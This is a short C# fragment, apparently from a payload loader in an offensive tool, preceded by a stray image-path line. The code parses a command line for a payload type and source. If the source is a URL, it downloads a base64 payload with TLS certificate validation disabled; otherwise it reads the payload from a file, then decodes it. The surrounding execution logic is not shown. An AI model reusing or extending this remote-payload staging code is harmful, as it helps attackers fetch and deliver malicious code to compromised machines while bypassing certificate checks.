 string newcmdline = Marshal.PtrToStringUni(cmdline);
string payload_type = newcmdline.Split(separator)[0].ToLower();
string filename = newcmdline.Split(separator)[1];

Regex rexp = new Regex(
    @"^(?<url>https?://(?:[a-z0-9-]+\.)+[a-z0-9]+(?::\d{1,5})?/.+)",
    RegexOptions.IgnoreCase
);
MatchCollection m = rexp.Matches(filename);
string b64_payload = "";
if (m.Count > 0)
{
    GroupCollection group = m[0].Groups;
    WebClient wc = new WebClient();
    // disable SSL/TLS certificate validation
    ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
    b64_payload = wc.DownloadString(group["url"].Value);
}
else
{
    b64_payload = System.IO.File.ReadAllText(filename);
}
byte[] payload = Convert.FromBase64String(b64_payload);